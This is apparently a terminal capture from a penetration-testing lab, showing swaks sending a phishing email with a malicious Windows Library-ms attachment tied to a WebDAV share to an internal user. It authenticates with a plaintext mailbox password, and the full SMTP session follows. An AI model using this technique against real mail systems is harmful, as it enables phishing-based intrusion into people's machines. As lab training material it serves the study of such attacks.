 ┌──(cadet㉿kali)-[~/…/results/MAIL-192.168.x.189/exploit/webdav]
└─$ sudo swaks -t jim@relia.com --from maildmz@relia.com --attach @config-Library-ms --server 192.168.232.
189 --body @body.txt --header "Subject: Staging Script" --suppress-data -ap
Username: maildmz
Password: DPuBT9tGCBrTbR
=== Trying 192.168.232.189:25...
=== Connected to 192.168.232.189.
<-  220 MAIL ESMTP
 -> EHLO kali
<-  250-MAIL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> bWFpbGRteg==
<-  334 UGFzc3dvcmQ6
 -> RFB1QlQ5dEdDQnJUYlI=
<-  235 authenticated.
 -> MAIL FROM:<maildmz@relia.com>
<-  250 OK
 -> RCPT TO:<jim@relia.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> 41 lines sent
<-  250 Queued (8.718 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.